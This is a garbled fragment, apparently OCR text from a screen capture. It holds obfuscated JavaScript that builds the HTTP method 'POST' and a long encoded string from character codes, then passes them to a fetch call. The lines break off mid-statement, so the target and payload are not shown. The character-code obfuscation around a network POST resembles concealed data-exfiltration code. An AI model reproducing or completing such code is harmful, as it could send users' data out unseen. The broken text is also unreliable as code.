
g.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),
98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,5
0),s=String.fromCharCode(32).trim();for(let i=0;i
Ver